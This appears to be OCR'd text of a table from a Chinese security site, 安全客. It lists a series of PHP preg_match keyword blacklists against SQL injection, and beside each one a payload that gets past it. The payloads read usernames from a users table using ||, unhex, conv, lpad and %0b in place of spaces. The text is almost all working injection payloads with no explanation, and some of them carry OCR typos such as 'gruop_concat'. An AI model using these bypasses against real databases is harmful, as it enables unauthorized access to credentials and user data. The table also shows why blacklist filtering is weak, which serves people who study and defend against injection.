 过滤字符 PHP正则代码 原查询语句 现查询语句
and, or
preg_match('/(and|or)/i', $id)
1 or 1 = 1,1 and 1 = 1
1 || 1 = 1, 1 && 1 = 1
and, or, union
preg_match('/(and|or|union)/i', $id)
union select user, password from
users
1 || (select user from users where
user_id = 1) = 'admin'
and, or, union, where
preg_match('/(and|or|union|where)/i', $id)
1 || (select user from users where
user_id = 1) = 'admin'
1 || (select user from users limit 1)
= 'admin'
and, or, union, where,
limit
preg_match('/(and|or|union|where|limit)/i',
$id)
1 || (select user from users limit 1)
= 'admin'
1 || (select user from users group
by user_id having user_id = 1) =
'admin'
and, or, union, where,
limit, group by
preg_match('/(and|or|union|where|limit|group
by)/i', $id)
1 || (select user from users group
by user_id having user_id = 1) =
'admin'
1 || (select
substr(gruop_concat(user_id),1,1)
user from users ) = 1
and, or, union, where,
limit, group by, select
preg_match('/(and|or|union|where|limit|group
by|select)/i', $id)
1 || (select
substr(gruop_concat(user_id),1,1)
user from users) = 1
1 || 1 = 1 into outfile 'result.txt'
1 || substr(user,1,1) = 'a'
and, or, union, where,
limit, group by, select, '
preg_match('/(and|or|union|where|limit|group
by|select|\')/i', $id)
1 || (select
substr(gruop_concat(user_id),1,1)
user from users) = 1
1 || user_id is not null
1 || substr(user,1,1) = 0x61
1 || substr(user,1,1) = unhex(61)
and, or, union, where,
limit, group by, select, ',
hex
preg_match('/(and|or|union|where|limit|group
by|select|\'|hex)/i', $id)
1 || substr(user,1,1) = unhex(61)
1 || substr(user,1,1) =
lower(conv(11,10,36))
and, or, union, where,
limit, group by, select, ',
hex, substr
preg_match('/(and|or|union|where|limit|group
by|select|\'|hex|substr)/i', $id)
1 || substr(user,1,1) =
lower(conv(11,10,36))
1 || lpad(user,7,1)
and, or, union, where,
limit, group by, select, ',
hex, substr, white space
preg_match('/(and|or|union|where|limit|group
by|select|\'|hex|substr|\s)/i', $id)
1 || lpad(user,7,1)
1%0b||%0blpad(user,7,1)
安全客（bobao.360.cn）